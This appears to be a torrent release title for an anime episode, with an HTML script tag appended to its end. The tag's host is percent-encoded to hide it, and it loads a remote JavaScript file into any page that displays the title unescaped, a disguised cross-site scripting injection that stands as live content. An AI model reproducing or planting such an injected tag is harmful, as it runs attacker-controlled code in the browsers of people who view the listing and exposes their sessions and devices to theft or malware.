 [EggPainStudio] Freezing ゼネチィックスＴＶ 第3話 (BDrip 1920x1080 HEVC-YUV420P10 FLAC)<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>